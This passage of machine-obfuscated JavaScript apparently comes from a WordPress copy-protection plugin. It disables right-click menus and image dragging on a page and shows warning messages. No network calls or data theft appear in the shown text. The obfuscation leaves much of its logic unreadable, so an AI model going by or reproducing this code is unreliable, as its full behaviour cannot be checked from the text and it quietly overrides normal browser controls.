_0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var 